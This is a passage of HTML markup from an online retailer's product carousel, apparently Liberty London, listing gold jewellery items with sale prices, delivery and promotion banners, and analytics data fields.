		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000860784" value="{&quot;name&quot;:&quot;14ct Gold-Plated Gia Mega Bangle Bracelet&quot;,&quot;id&quot;:&quot;000860784&quot;,&quot;price&quot;:188,&quot;brand&quot;:&quot;JENNY BIRD&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bracelets&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R705092006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000860784" value="{&quot;item_id&quot;:&quot;000860784&quot;,&quot;item_name&quot;:&quot;14ct Gold-Plated Gia Mega Bangle Bracelet&quot;,&quot;item_brand&quot;:&quot;JENNY BIRD&quot;,&quot;item_category&quot;:&quot;Bracelets&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R705092006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:188,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-gold-plated-gia-mega-bangle-bracelet-000860784.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000859567">
    











<div id="000859567" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000859567"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b34b6752e73ce2dddfa1cd67cf" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-gold-cuban-small-chain-necklace-000859567.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000859567-R701290006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000859567-R701290006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000859567-R701290006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Andrea Fohrman - 14ct Gold Cuban Small Chain Necklace"
                     title="Andrea Fohrman - 14ct Gold Cuban Small Chain Necklace" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R701290006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-gold-cuban-small-chain-necklace-000859567.html" title="14ct Gold Cuban Small Chain Necklace">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Andrea Fohrman</span>
        </h5>
    
</a>

            <a href="/uk/14ct-gold-cuban-small-chain-necklace-000859567.html" title="14ct Gold Cuban Small Chain Necklace">
    <h6 class="product-name mb-0">
        14ct Gold Cuban Small Chain Necklace
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="2030.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;2,030.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="1624.00">
        
        &pound;1,624.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000859567" value="{&quot;name&quot;:&quot;14ct Gold Cuban Small Chain Necklace&quot;,&quot;id&quot;:&quot;000859567&quot;,&quot;price&quot;:1624,&quot;brand&quot;:&quot;Andrea Fohrman&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Necklaces&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R701290006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000859567" value="{&quot;item_id&quot;:&quot;000859567&quot;,&quot;item_name&quot;:&quot;14ct Gold Cuban Small Chain Necklace&quot;,&quot;item_brand&quot;:&quot;Andrea Fohrman&quot;,&quot;item_category&quot;:&quot;Necklaces&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R701290006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:1624,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/14ct-gold-cuban-small-chain-necklace-000859567.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                    </div>
                
            
                
                    <div class="swiper-slide product-tile-container">
                        

<div class="container p-0 product" data-pid="000844713">
    











<div id="000844713" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000844713"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7de46f18eb721fb95c3aa12836" -->
    
     



    



    



    



    
















    
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/uk/14ct-gold-interstellar-linia-diamond-ring-000844713.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000844713-R654954006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000844713-R654954006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Astley Clarke - 14ct Gold Interstellar Linia Diamond Ring"
                     title="Astley Clarke - 14ct Gold Interstellar Linia Diamond Ring" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000844713"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/14ct-gold-interstellar-linia-diamond-ring-000844713.html" title="14ct Gold Interstellar Linia Diamond Ring">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astley Clarke</span>
        </h5>
    
</a>

            <a href="/uk/14ct-gold-interstellar-linia-diamond-ring-000844713.html" title="14ct Gold Interstellar Linia Diamond Ring">
    <h6 class="product-name mb-0">
        14ct Gold Interstellar Linia Diamond Ring
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="1195.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;1,195.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="573.60">
        
        &pound;573.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
